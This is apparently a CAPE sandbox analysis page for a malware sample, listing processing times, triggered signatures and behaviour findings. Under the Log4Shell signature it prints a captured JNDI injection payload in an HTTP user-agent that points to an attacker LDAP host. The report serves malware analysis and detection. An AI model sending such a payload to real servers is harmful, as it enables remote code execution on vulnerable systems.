 cape Dashboard Recent Pending Search API Submit Statistics Docs Changelog Search term as regex Search
Processing ( 5.35 seconds )
5.025 Suricata
0.197 Static
0.039 CAPE
0.025 AnalysisInfo
0.018 ProcDump
0.017 TargetInfo
0.016 NetworkAnalysis
0.012 BehaviorAnalysis
0.004 Strings
0.001 Debug
Signatures ( 0.01 seconds )
0.002 Log4Shell
0.002 antiav_detectfile
0.002 antiav_detectreg
0.002 ransomware_files
0.001 antianalysis_detectfile
0.001 infostealer_bitcoin
0.001 infostealer_ftp
0.001 masquerade_process_name
0.001 ransomware_extensions
0.001 territorial_disputes_sigs
Reporting ( 0.00 seconds )
Signatures
SetUnhandledExceptionFilter detected (possible anti-debug)
Attempts to connect to a dead IP:Port (1 unique times)
Dynamic (imported) function loading detected
Possible date expiration check, exits too soon after checking local time
Starts servers listening on 127.0.0.1:0
Performs some HTTP requests
Authenticode signature is invalid
Log4Shell
url: http://example.com/
user-agent: ${jndi:ldap://somesitehackerofhell.com/z}
Screenshots
No screenshots available.